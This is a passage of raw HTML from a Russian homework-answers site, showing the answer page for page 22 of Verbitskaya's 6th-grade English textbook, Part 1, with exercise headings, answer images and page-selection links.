	<li id="menu-item-6294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6294"><a href="https://gdzwow.com/3-klass/russkij-yazyk-3">Русский язык</a></li>
	<li id="menu-item-6296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6296"><a href="https://gdzwow.com/3-klass/informatika-3">Информатика</a></li>
	<li id="menu-item-6297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6297"><a href="https://gdzwow.com/3-klass/okruzhayushhij-mir-3">Окружающий мир</a></li>
	<li id="menu-item-6298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6298"><a href="https://gdzwow.com/3-klass/literaturnoe-chtenie-3">Литература</a></li>
	<li id="menu-item-6614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6614"><a href="https://gdzwow.com/3-klass/matematika-3">Математика</a></li>
	<li id="menu-item-231910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231910"><a href="https://gdzwow.com/3-klass/muzyka-3">Музыка</a></li>
</ul>
</li>
<li id="menu-item-6275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6275"><a href="https://gdzwow.com/4-klass">4 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6300"><a href="https://gdzwow.com/4-klass/anglijskij-yazyk-4">Английский язык</a></li>
	<li id="menu-item-6301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6301"><a href="https://gdzwow.com/4-klass/matematika-4">Математика</a></li>
	<li id="menu-item-6302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6302"><a href="https://gdzwow.com/4-klass/russkij-yazyk-4">Русский язык</a></li>
	<li id="menu-item-6304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6304"><a href="https://gdzwow.com/4-klass/informatika-4">Информатика</a></li>
	<li id="menu-item-6305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6305"><a href="https://gdzwow.com/4-klass/okruzhayushhij-mir-4">Окружающий мир</a></li>
	<li id="menu-item-7516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7516"><a href="https://gdzwow.com/4-klass/literatura-4">Литература</a></li>
	<li id="menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7762"><a href="https://gdzwow.com/4-klass/muzyka-4">Музыка</a></li>
</ul>
</li>
<li id="menu-item-6276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6276"><a href="https://gdzwow.com/5-klass">5 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6309"><a href="https://gdzwow.com/5-klass/anglijskij-5">Английский язык</a></li>
	<li id="menu-item-6516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6516"><a href="https://gdzwow.com/5-klass/matematika-5">Математика</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6503"><a href="https://gdzwow.com/5-klass/russkij-yazyk-5">Русский язык</a></li>
	<li id="menu-item-6312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6312"><a href="https://gdzwow.com/5-klass/istoriya-5">История</a></li>
	<li id="menu-item-6317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6317"><a href="https://gdzwow.com/5-klass/literatura-5">Литература</a></li>
	<li id="menu-item-6318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6318"><a href="https://gdzwow.com/5-klass/geografiya-5">География</a></li>
	<li id="menu-item-6320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6320"><a href="https://gdzwow.com/5-klass/obshhestvoznanie-5">Обществознание</a></li>
	<li id="menu-item-6798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6798"><a href="https://gdzwow.com/5-klass/biologiya-5">Биология</a></li>
	<li id="menu-item-7602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7602"><a href="https://gdzwow.com/5-klass/muzyka-5">Музыка</a></li>
	<li id="menu-item-182842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182842"><a href="https://gdzwow.com/5-klass/informatika-5">Информатика</a></li>
	<li id="menu-item-120376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120376"><a href="https://gdzwow.com/5-klass/nemeckij-5">Немецкий язык</a></li>
	<li id="menu-item-232950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232950"><a href="https://gdzwow.com/5-klass/texnologiya-5">Технология</a></li>
	<li id="menu-item-241014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241014"><a href="https://gdzwow.com/5-klass/obzh-5">ОБЖ</a></li>
</ul>
</li>
<li id="menu-item-6277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6277"><a href="https://gdzwow.com/6-klass">6 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6323"><a href="https://gdzwow.com/6-klass/anglijskij-6">Английский язык</a></li>
	<li id="menu-item-6572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6572"><a href="https://gdzwow.com/6-klass/matematika-6">Математика</a></li>
	<li id="menu-item-6334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6334"><a href="https://gdzwow.com/6-klass/obshhestvoznanie-6">Обществознание</a></li>
	<li id="menu-item-6494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6494"><a href="https://gdzwow.com/6-klass/russkij-yazyk-6">Русский язык</a></li>
	<li id="menu-item-6750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6750"><a href="https://gdzwow.com/6-klass/informatika-6">Информатика</a></li>
	<li id="menu-item-7371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7371"><a href="https://gdzwow.com/6-klass/biologiya-6">Биология</a></li>
	<li id="menu-item-7127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7127"><a href="https://gdzwow.com/6-klass/istoriya-6">История</a></li>
	<li id="menu-item-7191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7191"><a href="https://gdzwow.com/6-klass/geografiya-6">География</a></li>
	<li id="menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7751"><a href="https://gdzwow.com/6-klass/nemeckij-6">Немецкий язык</a></li>
	<li id="menu-item-105953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105953"><a href="https://gdzwow.com/6-klass/literatura-6">Литература</a></li>
</ul>
</li>
<li id="menu-item-6278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6278"><a href="https://gdzwow.com/7-klass">7 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6338"><a href="https://gdzwow.com/7-klass/anglijskij-yazyk-7">Английский язык</a></li>
	<li id="menu-item-6351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6351"><a href="https://gdzwow.com/7-klass/obshhestvoznanie-7">Обществозвание</a></li>
	<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6495"><a href="https://gdzwow.com/7-klass/russkij-yazyk-7">Русский язык</a></li>
	<li id="menu-item-6733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6733"><a href="https://gdzwow.com/7-klass/algebra-7">Алгебра</a></li>
	<li id="menu-item-176490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176490"><a href="https://gdzwow.com/7-klass/istoriya-7">История</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6500"><a href="https://gdzwow.com/7-klass/fizika-7">Физика</a></li>
	<li id="menu-item-7709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7709"><a href="https://gdzwow.com/7-klass/biologiya-7">Биология</a></li>
	<li id="menu-item-6950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6950"><a href="https://gdzwow.com/7-klass/informatika-7">Информатика</a></li>
	<li id="menu-item-7733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7733"><a href="https://gdzwow.com/7-klass/geometriya-7">Геометрия</a></li>
	<li id="menu-item-7851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7851"><a href="https://gdzwow.com/7-klass/literatura-7">Литература</a></li>
	<li id="menu-item-128475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128475"><a href="https://gdzwow.com/7-klass/geografiya-7">География</a></li>
	<li id="menu-item-256402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256402"><a href="https://gdzwow.com/7-klass/nemeckomu-7">Немецкий язык</a></li>
</ul>
</li>
<li id="menu-item-6480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6480"><a href="https://gdzwow.com/8-klass">8 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6807"><a href="https://gdzwow.com/8-klass/anglijskij-8">Английский язык</a></li>
	<li id="menu-item-6481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6481"><a href="https://gdzwow.com/8-klass/ximiya-8">Химия</a></li>
	<li id="menu-item-6672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6672"><a href="https://gdzwow.com/8-klass/russkij-yazyk-8">Русский язык</a></li>
	<li id="menu-item-6911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6911"><a href="https://gdzwow.com/8-klass/algebra-8">Алгебра</a></li>
	<li id="menu-item-6710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6710"><a href="https://gdzwow.com/8-klass/fizika-8">Физика</a></li>
	<li id="menu-item-7055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7055"><a href="https://gdzwow.com/8-klass/obshhestvoznanie-8">Обществознание</a></li>
	<li id="menu-item-129026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129026"><a href="https://gdzwow.com/8-klass/geografiya-8">География</a></li>
	<li id="menu-item-149468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149468"><a href="https://gdzwow.com/8-klass/biologiya-8">Биология</a></li>
	<li id="menu-item-148623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148623"><a href="https://gdzwow.com/8-klass/informatika-8">Информатика</a></li>
	<li id="menu-item-158664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158664"><a href="https://gdzwow.com/8-klass/tehnologiya-8">Технология</a></li>
	<li id="menu-item-161068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161068"><a href="https://gdzwow.com/8-klass/geometriya-8">Геометрия</a></li>
	<li id="menu-item-180896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180896"><a href="https://gdzwow.com/8-klass/istoriya-8">История</a></li>
</ul>
</li>
<li id="menu-item-6280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6280"><a href="https://gdzwow.com/9-klass">9 класс</a>
<ul class="sub-menu">
	<li id="menu-item-7165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7165"><a href="https://gdzwow.com/9-klass/anglijskij-9">Английский язык</a></li>
	<li id="menu-item-6375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6375"><a href="https://gdzwow.com/9-klass/fizika-9">Физика</a></li>
	<li id="menu-item-7297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7297"><a href="https://gdzwow.com/9-klass/algebra-9">Алгебра</a></li>
	<li id="menu-item-6378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6378"><a href="https://gdzwow.com/9-klass/informatika-9">Информатика</a></li>
	<li id="menu-item-7174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7174"><a href="https://gdzwow.com/9-klass/obzh-9">ОБЖ</a></li>
	<li id="menu-item-151844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151844"><a href="https://gdzwow.com/9-klass/ximiya-9">Химия</a></li>
	<li id="menu-item-104304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104304"><a href="https://gdzwow.com/9-klass/russkij-yazyk-9">Русский язык</a></li>
	<li id="menu-item-152661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152661"><a href="https://gdzwow.com/9-klass/geografiya-9">География</a></li>
	<li id="menu-item-161069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161069"><a href="https://gdzwow.com/9-klass/geometriya-9">Геометрия</a></li>
	<li id="menu-item-174513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174513"><a href="https://gdzwow.com/9-klass/istoriya-9">История</a></li>
	<li id="menu-item-188431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188431"><a href="https://gdzwow.com/9-klass/obshhestvoznanie-9">Обществознание</a></li>
	<li id="menu-item-205410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205410"><a href="https://gdzwow.com/9-klass/biologiya-9">Биология</a></li>
</ul>
</li>
<li id="menu-item-7117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7117"><a href="https://gdzwow.com/10-klass">10 класс</a>
<ul class="sub-menu">
	<li id="menu-item-7118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7118"><a href="https://gdzwow.com/10-klass/russkij-yazyk-10">Русский язык</a></li>
	<li id="menu-item-247656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247656"><a href="https://gdzwow.com/10-klass/fizika-10">Физика</a></li>
	<li id="menu-item-251620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-251620"><a href="https://gdzwow.com/10-klass/ximiya-10">Химия</a></li>
</ul>
</li>
<li id="menu-item-250565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-250565"><a href="https://gdzwow.com/11-klass">11 класс</a>
<ul class="sub-menu">
	<li id="menu-item-250566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250566"><a href="https://gdzwow.com/11-klass/ximiya-11">Химия</a></li>
	<li id="menu-item-268127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268127"><a href="https://gdzwow.com/11-klass/fizika-11">Физика</a></li>
</ul>
</li>
<li id="menu-item-255816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255816"><a href="https://gdzwow.com/sochineniya">Сочинения</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-244202" class="article-post post-244202 post type-post status-publish format-standard  category-answers">

    
        <div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к GDZwow." href="https://gdzwow.com" class="home" ><span property="name">ГДЗ&#127891;</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти Ответы " href="https://gdzwow.com/answers" class="taxonomy category" ><span property="name">Ответы&#127891;</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Страница 22- ГДЗ Английский язык 6 класс Учебник Вербицкая. Часть 1</span><meta property="url" content="https://gdzwow.com/answers/6-anglijskij-uch-verbickaya-1-page-22.html"><meta property="position" content="3"></span></div>
                                <h1 class="entry-title" itemprop="headline">Страница 22- ГДЗ Английский язык 6 класс Учебник Вербицкая. Часть 1</h1>
                    
        
        
    
    
    <div class="te1" style="min-height: 100px; display:block;">     
    
    </div>
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>
<p><img class="lazy lazy-hidden" decoding="async" src="//gdzwow.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="//gdzwow.com/wp-content/book/all3/anglijskij-yazyk-6-klass-verbickaya-chast-1/22/1.jpg"/ ><noscript><img decoding="async" src="//gdzwow.com/wp-content/book/all3/anglijskij-yazyk-6-klass-verbickaya-chast-1/22/1.jpg"/ ></noscript><img class="lazy lazy-hidden" decoding="async" src="//gdzwow.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="//gdzwow.com/wp-content/book/all3/anglijskij-yazyk-6-klass-verbickaya-chast-1/22/2.jpg"/ ><noscript><img decoding="async" src="//gdzwow.com/wp-content/book/all3/anglijskij-yazyk-6-klass-verbickaya-chast-1/22/2.jpg"/ ></noscript><img class="lazy lazy-hidden" decoding="async" src="//gdzwow.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="//gdzwow.com/wp-content/book/all3/anglijskij-yazyk-6-klass-verbickaya-chast-1/22/3.jpg"/ ><noscript><img decoding="async" src="//gdzwow.com/wp-content/book/all3/anglijskij-yazyk-6-klass-verbickaya-chast-1/22/3.jpg"/ ></noscript></p>
<div class="wrapper-test">
<label for="button">Развернуть</label><br />
<input type="checkbox" id="button">
<div class="zadanie">
<h2>Ответы на вопросы 26, 27, 28, 29 к странице 22 из учебника по английскому языку 6 класс Вербицкая часть 1</h2>
<h3>26. T018 Listen and read.</h3>
<h3>27. Look at the underlined words and complete the triangle with adverbs sometimes, often, always.</h3>
<p>Speak about yourself.</p>
<h3>28. Put the words in the correct order to make sentences.</h3>
<h3>29. T019 Listen to Pat.</h3>
<p>What does she do to stay fit?</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

</div>
</div>
<div class="razdely_uchebn"><strong>ЧАСТЬ 1</strong><br />
<strong>Выберите страницу</strong></div>
<div class="img_link">
<a href="/answers/6-anglijskij-uch-verbickaya-1-page-4.html" >4</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-5.html" >5</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-6.html" >6</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-7.html" >7</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-8.html" >8</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-9.html" >9</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-10.html" >10</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-11.html" >11</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-12.html" >12</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-13.html" >13</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-14.html" >14</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-15.html" >15</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-16.html" >16</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-17.html" >17</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-18.html" >18</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-19.html" >19</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-20.html" >20</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-21.html" >21</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-22.html" >22</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-23.html" >23</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-24.html" >24</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-25.html" >25</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-26.html" >26</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-27.html" >27</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-28.html" >28</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-29.html" >29</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-30.html" >30</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-31.html" >31</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-32.html" >32</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-33.html" >33</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-34.html" >34</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-35.html" >35</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-36.html" >36</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-37.html" >37</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-38.html" >38</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-39.html" >39</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-40.html" >40</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-41.html" >41</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-42.html" >42</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-43.html" >43</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-44.html" >44</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-45.html" >45</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-46.html" >46</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-47.html" >47</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-48.html" >48</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-49.html" >49</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-50.html" >50</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-51.html" >51</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-52.html" >52</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-53.html" >53</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-54.html" >54</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-55.html" >55</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-56.html" >56</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-57.html" >57</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-58.html" >58</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-59.html" >59</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-60.html" >60</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-61.html" >61</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-62.html" >62</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-63.html" >63</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-64.html" >64</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-65.html" >65</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-66.html" >66</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-67.html" >67</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-68.html" >68</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-69.html" >69</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-70.html" >70</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-71.html" >71</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-72.html" >72</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-73.html" >73</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-74-75.html" >74-75</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-76.html" >76</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-77.html" >77</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-78.html" >78</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-79.html" >79</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-80-81.html" >80-81</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-82.html" >82</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-83.html" >83</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-84.html" >84</a><a href="/answers/6-anglijskij-uch-verbickaya-1-page-85.html" >85</a></div>
<div class="razdely_uchebn"><strong>ЧАСТЬ 2</strong><br />
<strong>Выберите страницу</strong></div>
<div class="img_link">
<a href="/answers/6-anglijskij-uch-verbickaya-2-page-4.html" >4</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-5.html" >5</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-6.html" >6</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-7.html" >7</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-8.html" >8</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-9.html" >9</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-10.html" >10</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-11.html" >11</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-12.html" >12</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-13.html" >13</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-14.html" >14</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-15.html" >15</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-16.html" >16</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-17.html" >17</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-18.html" >18</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-19.html" >19</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-20.html" >20</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-21.html" >21</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-22.html" >22</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-23.html" >23</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-24.html" >24</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-25.html" >25</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-26.html" >26</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-27.html" >27</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-28.html" >28</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-29.html" >29</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-30.html" >30</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-31.html" >31</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-32.html" >32</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-33.html" >33</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-34.html" >34</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-35.html" >35</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-36.html" >36</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-37.html" >37</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-38-39.html" >38-39</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-40.html" >40</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-41.html" >41</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-42.html" >42</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-43.html" >43</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-44.html" >44</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-45.html" >45</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-46.html" >46</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-47.html" >47</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-48.html" >48</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-49.html" >49</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-50.html" >50</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-51.html" >51</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-52.html" >52</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-53.html" >53</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-54.html" >54</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-55.html" >55</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-56.html" >56</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-57.html" >57</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-58.html" >58</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-59.html" >59</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-60-61.html" >60-61</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-62.html" >62</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-63.html" >63</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-64.html" >64</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-65.html" >65</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-66.html" >66</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-67.html" >67</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-68.html" >68</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-69.html" >69</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-70.html" >70</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-71.html" >71</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-72.html" >72</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-73.html" >73</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-74.html" >74</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-75.html" >75</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-76.html" >76</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-77.html" >77</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-78.html" >78</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-79.html" >79</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-80.html" >80</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-81.html" >81</a><a href="/answers/6-anglijskij-uch-verbickaya-2-page-82.html" >82</a><a 